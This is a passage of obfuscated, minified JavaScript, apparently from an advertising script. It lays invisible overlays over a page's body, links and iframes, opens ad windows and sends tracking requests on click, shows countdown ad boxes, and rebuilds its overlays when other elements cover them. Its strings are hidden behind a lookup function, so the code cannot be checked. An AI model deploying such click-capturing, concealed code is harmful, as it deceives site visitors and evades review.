_0x27eb14=0x0;_0x27eb14<_0x5374e2[_0x17fd66(0xd67)];_0x27eb14++)this[_0x17fd66(0x567)+_0x17fd66(0x12e1)][_0x17fd66(0x96c)+_0x17fd66(0x9bc)+_0x17fd66(0xf03)](_0x5374e2[_0x27eb14])&&(this[_0x17fd66(0x1328)+_0x17fd66(0x885)][_0x17fd66(0x28f)]({'iframe':_0x5374e2[_0x27eb14],'overlay':this.#N(_0x5374e2[_0x27eb14])}),this.#i[_0x17fd66(0xb99)](_0x17fd66(0x1fe)+_0x17fd66(0x22a)+_0x17fd66(0xbf2),this[_0x17fd66(0x1328)+_0x17fd66(0x885)][this[_0x17fd66(0x1328)+_0x17fd66(0x885)][_0x17fd66(0xd67)]-0x1]));}[_0x5639ec(0x1329)+_0x5639ec(0xeaa)](){const _0x9bc5b1=_0x5639ec,_0x14c783=document[_0x9bc5b1(0x17f)+_0x9bc5b1(0xfaa)]('a');for(let _0x37e6d7=0x0;_0x37e6d7<_0x14c783[_0x9bc5b1(0xd67)];_0x37e6d7++)this[_0x9bc5b1(0x567)+_0x9bc5b1(0x12e1)][_0x9bc5b1(0x96c)+_0x9bc5b1(0x9bc)+_0x9bc5b1(0xf03)](_0x14c783[_0x37e6d7])&&this[_0x9bc5b1(0xd4a)+_0x9bc5b1(0x885)][_0x9bc5b1(0x28f)]({'anchor':_0x14c783[_0x37e6d7],'overlay':this.#N(_0x14c783[_0x37e6d7])});}[_0x5639ec(0x253)+_0x5639ec(0xfca)](){const _0x413721=_0x5639ec;for(let _0x72c0cc=0x0;_0x72c0cc<this[_0x413721(0xd3b)+_0x413721(0xcc0)][_0x413721(0xd67)];_0x72c0cc++)this[_0x413721(0xd3b)+_0x413721(0xcc0)][_0x72c0cc][_0x413721(0x110f)][_0x413721(0x29e)][_0x413721(0xc23)+'d'](this[_0x413721(0xd3b)+_0x413721(0xcc0)][_0x72c0cc][_0x413721(0x110f)]),this[_0x413721(0xd3b)+_0x413721(0xcc0)][_0x72c0cc][_0x413721(0x110f)]=null;this[_0x413721(0xd3b)+_0x413721(0xcc0)][_0x413721(0xd67)]=0x0;}[_0x5639ec(0xa5a)+_0x5639ec(0x11dd)](){const _0x1a6d16=_0x5639ec;for(let _0x386c5f=0x0;_0x386c5f<this[_0x1a6d16(0xd4a)+_0x1a6d16(0x885)][_0x1a6d16(0xd67)];_0x386c5f++)this[_0x1a6d16(0xd4a)+_0x1a6d16(0x885)][_0x386c5f][_0x1a6d16(0x110f)][_0x1a6d16(0x29e)][_0x1a6d16(0xc23)+'d'](this[_0x1a6d16(0xd4a)+_0x1a6d16(0x885)][_0x386c5f][_0x1a6d16(0x110f)]),this[_0x1a6d16(0xd4a)+_0x1a6d16(0x885)][_0x386c5f][_0x1a6d16(0x110f)]=null;this[_0x1a6d16(0xd4a)+_0x1a6d16(0x885)][_0x1a6d16(0xd67)]=0x0;}[_0x5639ec(0x63b)+_0x5639ec(0x518)](){const _0x903e73=_0x5639ec;for(let _0x161f8a=0x0;_0x161f8a<this[_0x903e73(0x1328)+_0x903e73(0x885)][_0x903e73(0xd67)];_0x161f8a++)this[_0x903e73(0x1328)+_0x903e73(0x885)][_0x161f8a][_0x903e73(0x110f)][_0x903e73(0x29e)][_0x903e73(0xc23)+'d'](this[_0x903e73(0x1328)+_0x903e73(0x885)][_0x161f8a][_0x903e73(0x110f)]),this[_0x903e73(0x1328)+_0x903e73(0x885)][_0x161f8a][_0x903e73(0x110f)]=null;this[_0x903e73(0x1328)+_0x903e73(0x885)][_0x903e73(0xd67)]=0x0;}[_0x5639ec(0xb96)+_0x5639ec(0xb3c)]=()=>{const _0x2aaf52=_0x5639ec,_0x18d09b=this.#N(document[_0x2aaf52(0x1146)]);if(_0x408bbf||(_0x29de62(window,_0x2aaf52(0x11a),_0x482a3e[_0x2aaf52(0xa6b)]({'divOverlay':_0x18d09b,'element':window})),_0x29de62(document[_0x2aaf52(0x1146)],_0x2aaf52(0x11a),_0x482a3e[_0x2aaf52(0xa6b)]({'divOverlay':_0x18d09b,'element':window}))),this[_0x2aaf52(0x956)+'y']=_0x18d09b,this[_0x2aaf52(0xde7)+_0x2aaf52(0x1390)])try{this.#ae();}catch(_0x449e71){this.#i[_0x2aaf52(0xff)](_0x449e71);}};[_0x5639ec(0x954)+_0x5639ec(0x14f8)](){const _0x1df4ed=_0x5639ec;this.#i[_0x1df4ed(0xb99)](_0x1df4ed(0x1439)+_0x1df4ed(0x131)),this[_0x1df4ed(0x956)+'y']?(this[_0x1df4ed(0xde7)+_0x1df4ed(0x1390)]&&this.#le(),_0x408bbf||(_0x43495a(window,_0x482a3e),_0x43495a(document[_0x1df4ed(0x1146)],_0x482a3e)),this[_0x1df4ed(0x956)+'y'][_0x1df4ed(0x29e)][_0x1df4ed(0xc23)+'d'](this[_0x1df4ed(0x956)+'y']),this[_0x1df4ed(0x956)+'y']=null):this.#i[_0x1df4ed(0xb99)](_0x1df4ed(0x1200)+_0x1df4ed(0x6f9));}[_0x5639ec(0xf77)+_0x5639ec(0xce)](){const _0x154454=_0x5639ec;this[_0x154454(0xde7)+_0x154454(0x1390)]=!0x1,this[_0x154454(0x954)+_0x154454(0x14f8)](),this[_0x154454(0xb96)+_0x154454(0xb3c)](),this[_0x154454(0xde7)+_0x154454(0x1390)]=!0x0;}#oe(_0x2ac17c){const _0x3657f5=_0x5639ec;if(_0x2ac17c!==document[_0x3657f5(0x1146)]&&this[_0x3657f5(0x567)+_0x3657f5(0x12e1)][_0x3657f5(0x782)]()&&!this[_0x3657f5(0x567)+_0x3657f5(0x12e1)][_0x3657f5(0x15cb)+_0x3657f5(0xd40)+_0x3657f5(0x12db)]){const _0x1a5125=window[_0x3657f5(0x155c)+_0x3657f5(0xcf4)](_0x2ac17c);let _0x33537a=parseInt(_0x1a5125[_0x3657f5(0xf24)],0xa);return Number[_0x3657f5(0xca2)](_0x33537a)?_0x33537a=0x1:_0x33537a+=0x1,_0x33537a;}return _0x4d6f03;}#ae(){const _0x4b42e3=_0x5639ec,_0x56bdc8={};_0x56bdc8[_0x4b42e3(0x1454)]=!0x1,_0x56bdc8[_0x4b42e3(0x83e)]=!0x0,_0x56bdc8[_0x4b42e3(0x7e2)]=!0x0,(this[_0x4b42e3(0x6b9)]=new MutationObserver(_0x188a73=>{const _0x588fa3=_0x4b42e3;for(let _0x21eeff=0x0;_0x21eeff<_0x188a73[_0x588fa3(0xd67)];_0x21eeff++){const _0x162212=_0x188a73[_0x21eeff];for(let _0x1257d8=0x0;_0x1257d8<_0x162212[_0x588fa3(0x7a2)][_0x588fa3(0xd67)];_0x1257d8++)if(_0x162212[_0x588fa3(0x7a2)][_0x1257d8][_0x588fa3(0x130d)]&&parseInt(_0x162212[_0x588fa3(0x7a2)][_0x1257d8][_0x588fa3(0x130d)][_0x588fa3(0xf24)],0xa)>=0x1&&_0x162212[_0x588fa3(0x7a2)][_0x1257d8]['id']!==_0x306efc&&!_0x162212[_0x588fa3(0x7a2)][_0x1257d8][_0x588fa3(0x114)+'te'](_0x588fa3(0xbab))&&!_0x162212[_0x588fa3(0x7a2)][_0x1257d8][_0x588fa3(0x114)+'te'](_0x3f3f6b))return this.#i[_0x588fa3(0xb99)](_0x588fa3(0xc77)+_0x588fa3(0xc78),_0x162212[_0x588fa3(0x7a2)][_0x1257d8],_0x588fa3(0xd43)+_0x588fa3(0xfeb)+_0x588fa3(0xb09)+_0x588fa3(0xf32)+_0x588fa3(0x1387)+_0x588fa3(0x129d)+_0x588fa3(0x6cb)+_0x588fa3(0x324)+_0x588fa3(0x14ce)),void this[_0x588fa3(0xf77)+_0x588fa3(0xce)]();}}),this[_0x4b42e3(0x6b9)][_0x4b42e3(0xc35)](document[_0x4b42e3(0x1146)],_0x56bdc8));}#le(){const _0x211308=_0x5639ec;this[_0x211308(0x6b9)]&&this[_0x211308(0x6b9)][_0x211308(0xd1a)](),this[_0x211308(0x6b9)]=null;}}class _0xa1422b{[_0x5639ec(0x14af)+_0x5639ec(0x4ec)+_0x5639ec(0x612)]=null;[_0x5639ec(0x15cb)+_0x5639ec(0xd40)+_0x5639ec(0x12db)]=!0x1;#ce=!0x1;constructor(_0x5f208f,_0x16a627,_0x250503){const _0x343d3e=_0x5639ec;this[_0x343d3e(0x14af)+_0x343d3e(0x4ec)+_0x343d3e(0x612)]=_0x5f208f,this[_0x343d3e(0x15cb)+_0x343d3e(0xd40)+_0x343d3e(0x12db)]=_0x16a627,this[_0x343d3e(0x12b7)]=_0x250503;}[_0x5639ec(0x782)](){const _0x2a7742=_0x5639ec;return!!this[_0x2a7742(0x14af)+_0x2a7742(0x4ec)+_0x2a7742(0x612)];}[_0x5639ec(0x1199)+_0x5639ec(0xfb4)+_0x5639ec(0x1556)+_0x5639ec(0xdc9)](){this.#ce=!0x0;}[_0x5639ec(0x96c)+_0x5639ec(0x9bc)+_0x5639ec(0xf03)](_0x32b265,_0x41844b=[],_0x10090a=[]){const _0x3fc025=_0x5639ec;if(_0x32b265[_0x3fc025(0x114)+'te'](_0xd50aaa))return _0x32b265[_0x3fc025(0x13cf)+'te'](_0xd50aaa)===this[_0x3fc025(0x12b7)];if(_0x32b265[_0x3fc025(0x114)+'te'](_0x3fc025(0xa70)))return'1'===_0x32b265[_0x3fc025(0x13cf)+'te'](_0x3fd654)&&!this.#ce;0x0===_0x41844b[_0x3fc025(0xd67)]&&(_0x41844b=Array[_0x3fc025(0x1087)](document[_0x3fc025(0x17f)+_0x3fc025(0xfaa)](_0x23cba1)));for(const _0x34fdc4 of _0x41844b)if(_0x34fdc4[_0x3fc025(0xa7e)](_0x32b265))return'1'===_0x32b265[_0x3fc025(0x13cf)+'te'](_0x3fd654)&&!this.#ce;if(this[_0x3fc025(0x782)]()){0x0===_0x10090a[_0x3fc025(0xd67)]&&(_0x10090a=document[_0x3fc025(0x17f)+_0x3fc025(0xfaa)](this[_0x3fc025(0x14af)+_0x3fc025(0x4ec)+_0x3fc025(0x612)]));for(let _0x29689d=0x0;_0x29689d<_0x10090a[_0x3fc025(0xd67)];_0x29689d++)if(_0x32b265===_0x10090a[_0x29689d])return this[_0x3fc025(0x15cb)+_0x3fc025(0xd40)+_0x3fc025(0x12db)];return!this[_0x3fc025(0x15cb)+_0x3fc025(0xd40)+_0x3fc025(0x12db)];}return!0x0;}}const _0x21a27c=Math[_0x5639ec(0x51c)]()<0.5;class _0x5cc36c{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x54245b,_0x14f7b5,_0x3df749,_0x34f432,_0x4fb990){this.#t=_0x54245b,this.#i=_0x3df749,this.#r=0x0,this.#n=_0x14f7b5,this.#s=_0x34f432,this.#o=_0x4fb990;}[_0x5639ec(0xc9d)](_0xc1eff8){const _0xbe89e5=_0x5639ec;let _0x489b46=null;switch(_0xc1eff8[_0xbe89e5(0x75b)]){case 0x1:this.#i[_0xbe89e5(0xb99)](_0xbe89e5(0x1161)+_0xbe89e5(0x8f4)+_0xbe89e5(0x441)+_0xbe89e5(0x29b)+'n\x20'+(this.#t[_0xbe89e5(0x730)]?_0xbe89e5(0x8a2):_0xbe89e5(0x12fe))+_0xbe89e5(0x7dc)),_0x489b46=this.#t[_0xbe89e5(0x730)]?_0x3f9145(_0xc1eff8[_0xbe89e5(0xff6)]):_0x5ae624(_0xc1eff8[_0xbe89e5(0xff6)]);break;case 0x3:this.#i[_0xbe89e5(0xb99)](_0xbe89e5(0x1161)+_0xbe89e5(0x8f4)+_0xbe89e5(0xd3d)+_0xbe89e5(0x89d)+'\x20'+(this.#t[_0xbe89e5(0x730)]?_0xbe89e5(0x8a2):_0xbe89e5(0x12fe))+_0xbe89e5(0x7dc)),_0x489b46=this.#t[_0xbe89e5(0x730)]?_0x53549f(_0xc1eff8[_0xbe89e5(0xff6)],_0xc1eff8['ad'][_0xbe89e5(0xff6)],_0xc1eff8['ad'][_0xbe89e5(0x11c3)],_0xc1eff8['ad'][_0xbe89e5(0x1274)]):_0x11d383(_0xc1eff8[_0xbe89e5(0xff6)],_0xc1eff8['ad'][_0xbe89e5(0xff6)],_0xc1eff8['ad'][_0xbe89e5(0x11c3)],_0xc1eff8['ad'][_0xbe89e5(0x1274)]);break;case 0x4:if(_0xc1eff8[_0xbe89e5(0x7d7)+_0xbe89e5(0x122e)])return this.#i[_0xbe89e5(0xb99)](_0xbe89e5(0x1161)+_0xbe89e5(0x8f4)+_0xbe89e5(0x4ea)+_0xbe89e5(0x106)+_0xbe89e5(0x365)),void this.#a(_0xc1eff8);this.#i[_0xbe89e5(0xb99)](_0xbe89e5(0x1161)+_0xbe89e5(0x8f4)+_0xbe89e5(0xba3)+_0xbe89e5(0x13fe)+(this.#t[_0xbe89e5(0x730)]?_0xbe89e5(0x8a2):_0xbe89e5(0x12fe))+_0xbe89e5(0x7dc)),_0x489b46=this.#t[_0xbe89e5(0x730)]?_0x2a9690(_0x3fd654):_0x5b224e(_0x3fd654);break;default:return void this.#i[_0xbe89e5(0xff)](_0xbe89e5(0x13ef)+_0xbe89e5(0x1e7)+_0xbe89e5(0x135e)+_0xc1eff8[_0xbe89e5(0x75b)]);}const _0x4bc65a=document[_0xbe89e5(0x1fc)+_0xbe89e5(0x12a5)](_0xbe89e5(0x195));document[_0xbe89e5(0x1146)][_0xbe89e5(0x158e)+'d'](_0x4bc65a);const _0x1eb5b3={};_0x1eb5b3[_0xbe89e5(0x1095)]=_0xbe89e5(0x1431);const _0x42bba6=_0x4bc65a[_0xbe89e5(0x13d4)+'ow'](_0x1eb5b3),_0x2f3c23=this.#t[_0xbe89e5(0x730)]?_0x59e40d:_0x1befca;if(_0x42bba6[_0xbe89e5(0x158e)+'d'](_0x2f3c23(this.#t[_0xbe89e5(0x14dd)][_0xbe89e5(0x21d)],_0xc1eff8[_0xbe89e5(0xff6)],this.#l(),_0x489b46[_0xbe89e5(0x12cd)],_0xc1eff8[_0xbe89e5(0xcff)])),0x4===_0xc1eff8[_0xbe89e5(0x75b)]){const _0x2597e7=_0x42bba6[_0xbe89e5(0x138c)+_0xbe89e5(0x41d)](_0xbe89e5(0x157c)+_0xbe89e5(0x3cc));_0x2597e7[_0xbe89e5(0x5d6)+_0xbe89e5(0x91b)][_0xbe89e5(0xe75)]=_0xc1eff8[_0xbe89e5(0x146)],_0x2597e7[_0xbe89e5(0x177)]=_0xbe89e5(0x563)+_0xbe89e5(0xcfa)+_0xbe89e5(0xd48);}if(!this.#t[_0xbe89e5(0x43b)+_0xbe89e5(0xdbe)]&&this.#t[_0xbe89e5(0x10b0)+_0xbe89e5(0x849)+_0xbe89e5(0xbba)]>0x0){this.#r=this.#t[_0xbe89e5(0x10b0)+_0xbe89e5(0x849)+_0xbe89e5(0xbba)],_0x42bba6[_0xbe89e5(0x138c)+_0xbe89e5(0x41d)](_0xbe89e5(0x27b)+'n')[_0xbe89e5(0x24f)]=this.#l();const _0x1d5772=setInterval(()=>{const _0x49a27c=_0xbe89e5;this.#r--,_0x42bba6[_0x49a27c(0x138c)+_0x49a27c(0x41d)](_0x49a27c(0x27b)+'n')[_0x49a27c(0x24f)]=this.#l(),0x0===this.#r&&clearInterval(_0x1d5772);},0x3e8);}_0x42bba6[_0xbe89e5(0x138c)+_0xbe89e5(0x41d)](_0xbe89e5(0x27b)+'n')[_0xbe89e5(0xc0a)+_0xbe89e5(0x171)](_0xbe89e5(0xf87),()=>{const _0x15eae5=_0xbe89e5;this.#r>0x0||(this.#i[_0x15eae5(0xb99)](_0x15eae5(0xb4a)+_0x15eae5(0x1588)+_0x15eae5(0xc05)+_0x15eae5(0x1189)+_0x15eae5(0xc3a)+_0x15eae5(0x1244)+_0x15eae5(0x80a)+_0x15eae5(0x437)+'k'),_0x4bc65a[_0x15eae5(0x162e)](),_0x489b46[_0x15eae5(0x50e)]&&window[_0x15eae5(0xd07)+_0x15eae5(0x3b3)](_0x15eae5(0x11a),_0x489b46[_0x15eae5(0x50e)]),this.#n());});}#l(){const _0x144a0c=_0x5639ec;let _0x33c522=this.#t[_0x144a0c(0x14dd)][_0x144a0c(0xc8e)]+':\x20'+this.#r+'\x20'+this.#t[_0x144a0c(0x14dd)][_0x144a0c(0x981)];return 0x1===this.#r&&(_0x33c522=this.#t[_0x144a0c(0x14dd)][_0x144a0c(0xc8e)]+':\x20'+this.#r+'\x20'+this.#t[_0x144a0c(0x14dd)][_0x144a0c(0x270)]),0x0===this.#r&&(_0x33c522=this.#t[_0x144a0c(0x43b)+_0x144a0c(0xdbe)]?this.#t[_0x144a0c(0x14dd)][_0x144a0c(0xf85)]:this.#t[_0x144a0c(0x14dd)][_0x144a0c(0xd4e)]),_0x33c522;}#a(_0x58dc22){const _0x5da94c=_0x5639ec,_0xf26a31=new DOMParser()[_0x5da94c(0x16f)+_0x5da94c(0x16c)](_0x58dc22[_0x5da94c(0x146)],_0x5da94c(0x125a))[_0x5da94c(0x17f)+_0x5da94c(0xc1)](_0x5da94c(0x830)),_0x893f83=document[_0x5da94c(0x1fc)+_0x5da94c(0x12a5)](_0x5da94c(0x830));_0x893f83[_0x5da94c(0x130d)][_0x5da94c(0xf24)]=_0x5da94c(0x1570),_0xf26a31[_0x5da94c(0x177)]?_0x893f83[_0x5da94c(0x22d)+'te'](_0x5da94c(0x177),_0xf26a31[_0x5da94c(0x177)]):_0x893f83[_0x5da94c(0x15bd)]=_0xf26a31[_0x5da94c(0x15bd)];const _0x5d667a=()=>{const _0x3b5474=_0x5da94c,_0xa60a4d={};_0xa60a4d[_0x3b5474(0x1095)]=_0x3b5474(0xb3b),(this.#i[_0x3b5474(0xb99)](_0x3b5474(0x11ac)),fetch(_0x58dc22[_0x3b5474(0xb39)],_0xa60a4d),_0x43495a(document,_0x3b5474(0x1613),_0x5d667a));},_0x14fc51=()=>{const _0x3f73c6=_0x5da94c;this.#i[_0x3f73c6(0xb99)](_0x3f73c6(0x98c)),_0x43495a(document,_0x3f73c6(0x1613),_0x5d667a),_0x43495a(document,_0x3f73c6(0x923),_0x14fc51),document[_0x3f73c6(0x1146)][_0x3f73c6(0xc23)+'d'](_0x893f83),this.#n();};_0x29de62(document,_0x5da94c(0x1613),_0x5d667a),_0x29de62(document,_0x5da94c(0x923),_0x14fc51);let _0x478261=_0x58dc22[_0x5da94c(0xcff)];window[_0x544e58]&&(_0x478261+=_0x5da94c(0xedb)+window[_0x544e58]),_0x893f83[_0x5da94c(0x5c9)]=async()=>{const _0x219d62=_0x5da94c;try{await fetch(_0x478261[_0x219d62(0x583)]());}catch(_0x57a268){return this.#i[_0x219d62(0xb99)](_0x57a268),void(this.#o&&!this.#s[_0x219d62(0x13a4)]()&&(this.#i[_0x219d62(0xb99)](_0x219d62(0x113e)+_0x219d62(0xe7e)+_0x219d62(0x857)+_0x219d62(0x5c4)),this.#s[_0x219d62(0x6df)+_0x219d62(0xf3d)]()));}document[_0x219d62(0xf4f)+_0x219d62(0x12a5)](new CustomEvent(_0x219d62(0x1653)+_0x219d62(0x2fc)));},_0x893f83[_0x5da94c(0xb77)]=()=>{const _0x456974=_0x5da94c;this.#i[_0x456974(0xb99)](_0x456974(0x16e)+_0x456974(0xbe8)+_0x456974(0xea2)+_0x456974(0x15d6)),this.#n(_0x4c538c);},document[_0x5da94c(0x1146)][_0x5da94c(0x158e)+'d'](_0x893f83);}}const _0x534e82=_0x5639ec(0x13be),_0x5a74a1=_0x5639ec(0xd53)+'k',_0x4c4e04=_0x5639ec(0x14ba)+'e',_0x380288=_0x5639ec(0xd3a);class _0x22b6c7 extends HTMLElement{#de;constructor(){const _0x47360e=_0x5639ec;super(),this[_0x47360e(0x6b5)+'t']=this[_0x47360e(0x13d4)+'ow']({'mode':_0x47360e(0x1431)}),this[_0x47360e(0xf87)]=_0x47120a=>{const _0x4cdc1b=_0x47360e;_0x47120a[_0x4cdc1b(0xde6)+_0x4cdc1b(0xe41)]();const _0x151975={};_0x151975[_0x4cdc1b(0x446)]=!0x0;const _0x3adfb8=new CustomEvent(_0x5a74a1,_0x151975);this[_0x4cdc1b(0xf4f)+_0x4cdc1b(0x12a5)](_0x3adfb8);},this[_0x47360e(0x10eb)]=_0x31cdc3=>{const _0x30734b=_0x47360e;_0x31cdc3[_0x30734b(0xde6)+_0x30734b(0xe41)]();const _0xff8ef1={};_0xff8ef1[_0x30734b(0x446)]=!0x0;const _0x4a676a=new CustomEvent(_0x4c4e04,_0xff8ef1);this[_0x30734b(0xf4f)+_0x30734b(0x12a5)](_0x4a676a);},this[_0x47360e(0x749)]=()=>{const _0x118004=_0x47360e;document[_0x118004(0xf4f)+_0x118004(0x12a5)](new CustomEvent(_0x118004(0x15e7)+_0x118004(0x44d)));};}[_0x5639ec(0x1360)+_0x5639ec(0xcb0)](){const _0x54e037=_0x5639ec,_0x957493=document[_0x54e037(0x17f)+_0x54e037(0xfaa)](_0x54e037(0x1647)+_0x54e037(0x1408));let _0x5b1cef=0x0,_0x3e62de=_0x54e037(0xa90);for(let _0x25a8ec=0x0;_0x25a8ec<_0x957493[_0x54e037(0xd67)];_0x25a8ec++)_0x957493[_0x25a8ec][_0x54e037(0x881)][_0x54e037(0x10bb)][0x0]?.[_0x54e037(0x363)+'ht']&&(_0x5b1cef+=_0x957493[_0x25a8ec][_0x54e037(0x881)][_0x54e037(0x10bb)][0x0][_0x54e037(0x363)+'ht']);const _0x41886a=parseInt(this[_0x54e037(0x13cf)+'te'](_0x54e037(0x1598)+_0x54e037(0x947)),0xa),_0xbb8710=this[_0x54e037(0x13cf)+'te'](_0x54e037(0x1282)+_0x54e037(0xf52)+_0x54e037(0xa90)),_0x422a8c=this[_0x54e037(0x13cf)+'te'](_0x54e037(0x1282)+_0x54e037(0x94c)+'le');_0x41886a?_0x5b1cef+=_0x41886a:_0x3e62de=_0x4b7b80?_0x422a8c:_0xbb8710;const _0x31c2ea=(_0x194475=>{const _0x4dc36c=_0x54e037,[_0x45be06,_0x89b454=_0x4dc36c(0x74f)]=_0x194475[_0x4dc36c(0x156f)][_0x4dc36c(0xaa7)]('-'),_0x4da90f=document[_0x4dc36c(0x1fc)+_0x4dc36c(0x12a5)](_0x4dc36c(0x195));_0x4da90f['id']=_0x4dc36c(0xbdb)+_0x194475['id'],_0x4da90f[_0x4dc36c(0x130d)][_0x45be06]=_0x194475[_0x4dc36c(0x1465)]+'px',_0x4da90f[_0x4dc36c(0x130d)][_0x89b454]='0',_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x141d)]=_0x4dc36c(0xbb9)+_0x4dc36c(0x368)+_0x4dc36c(0xdb)+_0x4dc36c(0xe64)+_0x4dc36c(0x4b9)+_0x4dc36c(0x964)+_0x4dc36c(0x40f)+_0x4dc36c(0x12d9)+_0x4dc36c(0x11d9)+_0x4dc36c(0xc75),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x13ae)]=_0x4dc36c(0x41f),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x909)]=_0x4dc36c(0x757),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0xf6a)]=_0x4dc36c(0x12bd),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x156f)]=_0x4dc36c(0x12f9),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0xbf1)+_0x4dc36c(0x491)]=_0x4dc36c(0x1242),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0xfc1)+_0x4dc36c(0x491)]=_0x4dc36c(0xb59)+_0x4dc36c(0xb19),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0xe3c)]=_0x4dc36c(0x451),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0xb3e)+_0x4dc36c(0x7af)]=_0x4dc36c(0x1404),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x37f)+_0x4dc36c(0x1494)]=_0x4dc36c(0x1de),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x9db)]=_0x4dc36c(0x11b9),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x671)+'nt']=_0x4dc36c(0xf53),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x14b2)]=_0x4dc36c(0xa44),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x108a)]=_0x4dc36c(0x1237),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x3dc)]=_0x4dc36c(0xc6c)+_0x4dc36c(0xcb3)+_0x4dc36c(0x9c5),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0xcda)]=_0x4dc36c(0x1520),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0xf24)]=_0x4dc36c(0xe35),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x8cc)]=_0x4dc36c(0x5d2),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0x11c3)]=_0x4dc36c(0xf5b),_0x4da90f[_0x4dc36c(0x130d)][_0x4dc36c(0xf2b)]=_0x4dc36c(0x94a);const _0x5c333e=()=>{const _0x2048f3=_0x4dc36c;window[_0x2048f3(0xd7b)]<0x17c?_0x4da90f[_0x2048f3(0x130d)][_0x2048f3(0x11c3)]=_0x2048f3(0x1464):_0x4da90f[_0x2048f3(0x130d)][_0x2048f3(0x11c3)]=_0x2048f3(0xf5b);};_0x5c333e();const _0x57785d=document[_0x4dc36c(0x1fc)+_0x4dc36c(0x12a5)](_0x4dc36c(0x195));_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0xcf7)]=_0x4dc36c(0x55d),_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0x125)+'us']=_0x4dc36c(0x1577),_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0x156f)]=_0x4dc36c(0x11b0),_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0xf18)]=_0x534e82,_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0x11dc)]=_0x4dc36c(0x12b8),_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0x11c3)]=_0x4dc36c(0xf44),_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0x13cd)]=_0x4dc36c(0xa44),_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0x1274)]=_0x4dc36c(0x15ee),_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0x10b8)+_0x4dc36c(0xac9)]=_0x4dc36c(0xa44),_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0xe3c)]=_0x4dc36c(0x451),_0x57785d[_0x4dc36c(0x130d)][_0x4dc36c(0x14b2)]=_0x4dc36c(0xa44);const _0x4a5129=document[_0x4dc36c(0x1fc)+_0x4dc36c(0x12a5)]('p');_0x4a5129[_0x4dc36c(0x130d)][_0x4dc36c(0x11c3)]=_0x4dc36c(0x100f),_0x4a5129[_0x4dc36c(0x130d)][_0x4dc36c(0xa61)]='2%',_0x4a5129[_0x4dc36c(0x130d)][_0x4dc36c(0x909)]=_0x4dc36c(0x163d),_0x4a5129[_0x4dc36c(0x130d)][_0x4dc36c(0xe3c)]=_0x4dc36c(0xe57)+'ck',_0x4a5129[_0x4dc36c(0x130d)][_0x4dc36c(0xbf1)+_0x4dc36c(0x491)]=_0x4dc36c(0x1de),_0x4a5129[_0x4dc36c(0x130d)][_0x4dc36c(0xd44)+'g']=_0x4dc36c(0x1de),_0x4a5129[_0x4dc36c(0x130d)][_0x4dc36c(0x751)+_0x4dc36c(0x783)]=_0x4dc36c(0x4fc),_0x4a5129[_0x4dc36c(0x130d)][_0x4dc36c(0xfc1)+_0x4dc36c(0x491)]=_0x4dc36c(0x300),_0x4a5129[_0x4dc36c(0x130d)][_0x4dc36c(0x13cd)]=_0x4dc36c(0xa44);const _0x3c5cd3=document[_0x4dc36c(0x1fc)+_0x4dc36c(0x12a5)]('b');_0x3c5cd3[_0x4dc36c(0xfe0)+'t']=_0x194475[_0x4dc36c(0x3e8)];const _0x12b2a4=document[_0x4dc36c(0x1fc)+_0x4dc36c(0x12a5)]('br'),_0x2f82ec=document[_0x4dc36c(0x277)+_0x4dc36c(0xfac)](_0x194475[_0x4dc36c(0x36d)+_0x4dc36c(0x1147)]),_0x4fd281=document[_0x4dc36c(0x1fc)+_0x4dc36c(0x12a5)](_0x4dc36c(0xa48));_0x4fd281[_0x4dc36c(0x889)][_0x4dc36c(0x156d)](_0x4dc36c(0x117e)),_0x4fd281[_0x4dc36c(0x177)]=_0x194475[_0x4dc36c(0x14a7)],_0x4fd281[_0x4dc36c(0xd2c)]=_0x4dc36c(0x117e),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0x11c3)]=_0x4dc36c(0x99f),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0x1274)]=_0x4dc36c(0x99f),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0x634)]=_0x4dc36c(0x319),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0x125)+'us']=_0x4dc36c(0x420),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0x156f)]=_0x4dc36c(0x11b0),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0x1ef)]='2%',_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0x106a)]=_0x4dc36c(0x1469)+_0x534e82,_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0xe3c)]=_0x4dc36c(0xe57)+'ck',_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0xbf1)+_0x4dc36c(0x491)]=_0x4dc36c(0x1de),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0xd44)+'g']=_0x4dc36c(0x1de),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0x751)+_0x4dc36c(0x783)]=_0x4dc36c